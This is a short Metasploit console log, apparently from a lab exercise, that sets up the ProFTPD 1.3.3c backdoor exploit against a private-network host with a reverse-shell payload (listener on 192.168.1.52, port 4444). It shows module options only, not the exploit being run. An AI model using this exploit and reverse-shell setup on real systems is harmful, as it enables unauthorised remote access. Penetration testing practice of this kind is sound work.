 [msf](Jobs:0 Agents:0) exploit(unix/ftp/proftpd_133c_backdoor) >> set LHOST 192.168.1.52
LHOST => 192.168.1.52
[msf](Jobs:0 Agents:0) exploit(unix/ftp/proftpd_133c_backdoor) >> show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS   192.168.1.53     yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT    21               yes       The target port (TCP)
ç
Payload options (cmd/unix/reverse):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.52     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.